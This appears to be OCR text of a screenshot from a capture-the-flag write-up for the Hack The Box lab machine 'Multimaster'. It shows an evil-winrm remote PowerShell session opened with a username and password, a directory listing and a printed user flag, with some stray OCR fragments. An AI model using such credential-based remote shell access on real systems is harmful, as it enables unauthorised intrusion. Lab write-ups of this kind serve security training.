 ~/CTF/HTB/Machine/Multimaster/exploit at 00:07:41 with z3r0
❯ evil-winrm -u tushikikatomo -p finance1 -i 10.10.10.179 -s './' 100%
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\alcibiades\Documents> ls
*Evil-WinRM* PS C:\Users\alcibiades\Documents> ls ../Desktop
Directory: C:\Users\alcibiades\Desktop
https://zeroryuki.github.io
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/21/2020 8:31 AM 34 user.txt
t*Evil-WinRM* PS C:\Users\alcibiades\Documents> type ../Desktop/user.txt
aa116af757cad846b14f908bf9690e95
*Evil-WinRM* PS C:\Users\alcibiades\Documents>